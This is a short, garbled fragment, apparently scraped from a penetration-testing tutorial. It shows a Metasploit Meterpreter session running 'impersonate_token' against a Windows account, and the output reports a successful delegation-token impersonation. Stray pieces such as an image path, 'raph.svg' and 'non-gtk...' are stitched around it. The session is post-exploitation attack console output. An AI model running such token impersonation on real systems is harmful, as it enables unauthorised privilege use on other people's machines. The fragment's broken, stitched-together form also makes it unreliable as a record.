 No tokens available
meterpreter > impersonate_token WIN-PK40TSNRD6U\\win7
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user WIN-PK40TSNRD6U\win7
meterpreter >
raph.svg
non-gtk...